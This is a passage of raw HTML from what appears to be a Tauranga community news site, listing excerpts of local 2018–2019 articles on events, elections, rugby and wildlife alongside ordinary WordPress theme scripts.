            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rescue-helicopter-receives-donation/" rel="bookmark" title="Rescue Helicopter Receives Donation">Rescue Helicopter Receives Donation</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-17T20:01:03+00:00" >November 17, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    We were very pleased to receive a donation of $500 from the Jaguar Enthusiasts Club (BOP).
This will be well spent on pampering our helicopter,...                </div>
            </div>

        </div>

        


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Load more                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_65_698128513bbd7_rand td_block_template_1">
<style>
/* custom css */
.td_uid_65_698128513bbd7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_65_698128513bbd7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/05/Barry-Digital-Advert-02-1.gif" alt="" width="300" height="250" /></a></div><div class="td_block_wrap td_block_21 td_block_widget td_uid_66_698128513bf02_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_66_698128513bf02" ><script>var block_td_uid_66_698128513bf02 = new tdBlock();
block_td_uid_66_698128513bf02.id = "td_uid_66_698128513bf02";
block_td_uid_66_698128513bf02.atts = '{"custom_title":"Latest article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"40","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_66_698128513bf02_rand","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_66_698128513bf02_rand","tdc_css_class_style":"td_uid_66_698128513bf02_rand_style"}';
block_td_uid_66_698128513bf02.td_column_number = "1";
block_td_uid_66_698128513bf02.block_type = "td_block_21";
block_td_uid_66_698128513bf02.post_count = "40";
block_td_uid_66_698128513bf02.found_posts = "535";
block_td_uid_66_698128513bf02.header_color = "#";
block_td_uid_66_698128513bf02.ajax_pagination_infinite_stop = "";
block_td_uid_66_698128513bf02.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_66_698128513bf02);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_66_698128513bf02 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-150x150.jpeg"   alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T18:38:17+00:00" >October 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    It’s been another busy year for Tauranga based INACHORD women’s chorus who meet weekly in a social setting in Bethlehem primarily to prepare new...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" class="td-image-wrap" title="Western Bay gains freedom camping funding"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/Freedom-Camping-low-res-150x150.jpg"   alt="" title="Western Bay gains freedom camping funding" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" title="Western Bay gains freedom camping funding">Western Bay gains freedom camping funding</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T23:37:33+00:00" >October 16, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Western Bay of Plenty District Council has been successful in receiving $133,032 from the Responsible Camping Working Group to dedicate resources to monitoring, use...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-150x150.jpg"   alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T05:49:55+00:00" >October 14, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tauranga&#039;s Historic Village is set to welcome the summer season with a sensory extravaganza celebrating the world-famous Indian Festival of Diwali. 

 	Festival to be...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-150x150.jpg"   alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T02:37:15+00:00" >October 6, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bring Tchaikovsky’s magnificent music and superb Russian ballet dancers together and you have Swan Lake.

The most beloved classical ballet of all time, Swan Lake,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" class="td-image-wrap" title="Better Services. Better Governance. BETTER TAURANGA"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/NZ_Branded-150x150.jpg"   alt="" title="Better Services. Better Governance. BETTER TAURANGA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" title="Better Services. Better Governance. BETTER TAURANGA">Better Services. Better Governance. BETTER TAURANGA</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T10:03:02+00:00" >September 27, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Better Services. Better Governance. Better Tauranga
Campaign for Better Council Governance is committed to educating voters about all candidates standing for election to Tauranga City...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" class="td-image-wrap" title="2019 Mini Nationals event over Labour Weekend"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/012427-TMOC-A3-Poster-1000ph-150x150.jpg"   alt="2019 MiniNats poster" title="2019 Mini Nationals event over Labour Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" title="2019 Mini Nationals event over Labour Weekend">2019 Mini Nationals event over Labour Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/2019mininats/" class="td-post-category">2019 Mini Nationals</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-18T20:51:32+00:00" >September 18, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Tauranga Mini Owners Club is hosting the 25th annual Mini Nationals over Labour Weekend (25-27Oct19)
This year marks the 60th anniversary of the Mini’s...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey 2019"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/arnaud-jaegers-IBWJsMObnnU-unsplash-150x150.jpg"   alt="closing the gap candidate survey" title="Closing the Gap Candidate Survey 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" title="Closing the Gap Candidate Survey 2019">Closing the Gap Candidate Survey 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T19:09:45+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The priorities and preferences of candidates running in this year's local body elections have been revealed in Closing the Gap's recent candidate survey.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" class="td-image-wrap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/edwin-andrade-4V1dC_eoCwg-unsplash-150x150.jpg"   alt="closing the gap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" title="Closing the Gap 2019 Survey &#8211; Summary of Responses">Closing the Gap 2019 Survey &#8211; Summary of Responses</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:25:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of election candidates by income equity group Closing the Gap's recent survey of local body election candidates across the region.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Tauranga-150x150.jpg"   alt="closing the gap tauranga" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council">Closing the Gap Candidate Survey &#8211; Tauranga City Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:14:11+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Tauranga City Council election candidates by income equity group Closing the Gap.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/header_cropped-150x150.jpg"   alt="" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council">Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T08:15:15+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent Closing the Gap survey results from the Western Bay of Plenty District Council candidates.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/X4RAPGJ4MRCONHWAG65RSHMCXQ-150x150.jpg"   alt="closing the gap bay of plenty regional council" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council">Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T03:44:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Bay of Plenty Regional Council election candidates by income equity group Closing the Gap.



Candidates...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" class="td-image-wrap" title="Let’s Hand Over the Keys to Forward Thinkers"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/cropped-element5-digital-T9CXBZLUvic-unsplash-150x150.jpg"   alt="" title="Let’s Hand Over the Keys to Forward Thinkers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" title="Let’s Hand Over the Keys to Forward Thinkers">Let’s Hand Over the Keys to Forward Thinkers</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T02:35:31+00:00" >September 13, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson likens spring to new beginnings, new hope and changes - and encourages voters to keep this word in mind as election season draws close.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/01-150x150.jpg"   alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T21:20:00+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson investigates the possible reasons behind continued poor performance and financial hardship of our regional rugby teams.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/sddefault-150x150.jpg"   alt="" title="What is Freemasonry?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T01:04:15+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    


In this short inspiring movie, Ben Franklin explains what it means to be a Freemason.


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-150x150.jpg"   alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:54:49+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the April 2019 edition of the Bay Waka we wrote about the Tauranga Creative Fibre group entering a National Competition in Palmerston North. It was a Project Runway entry in our National 50th Anniversary Festival.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-150x150.jpg"   alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:35:14+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery, Chapel St, Tauranga over Labour Weekend.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-150x150.jpg"   alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:26:35+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Glenys Parton shares her story of meeting Vinna and how Rotary has helped her reunite with her family.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Capture-150x150.jpg"   alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T21:13:22+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If rugby is a religion — and for many of us it is, then making it to the finals in the Bay Wide
competition is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tui-in-our-backyard/" rel="bookmark" class="td-image-wrap" title="Tui in our Backyard"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/1200543tui5ac-150x150.jpg"   alt="tui" title="Tui in our Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tui-in-our-backyard/" rel="bookmark" title="Tui in our Backyard">Tui in our Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T09:07:40+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tui are beautiful native birds that feed largely on the nectar of flowers which is facilitated by their extraordinary long tongues.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" class="td-image-wrap" title="Kawerau WoodFest Celebrates Industry"><img width="150" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_9200-150x150.jpg"   alt="woodfest" title="Kawerau WoodFest Celebrates Industry" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" title="Kawerau WoodFest Celebrates Industry">Kawerau WoodFest Celebrates Industry</a></h3>
                <div class="td-module-meta-info">
